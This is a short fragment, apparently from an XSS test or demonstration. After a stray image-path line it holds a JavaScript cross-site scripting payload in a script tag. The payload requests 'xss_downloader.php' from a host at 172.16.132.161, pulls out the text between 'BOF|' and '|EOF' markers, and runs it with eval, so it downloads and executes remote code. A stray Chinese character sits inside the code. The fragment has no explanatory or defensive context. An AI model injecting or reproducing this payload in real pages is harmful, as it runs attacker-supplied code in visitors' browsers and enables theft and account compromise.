 <script>
function XSS(){
if (window.XMLHttpRequest) {
a = new XMLHttpRequest();
} else if (window.ActiveXObject) {
a = new ActiveXObject("Microsoft.XMLHTTP");
} else {return;}
英
a.open('get','http://172.16.132.161/XSS-TEST/normal/xss_downloader.php',false
);
a.send();
b=a.responseText;
eval(unescape(b.substring(b.indexOf('BOF|')+4,b.indexOf('|EOF'))));}
XSS();
</script>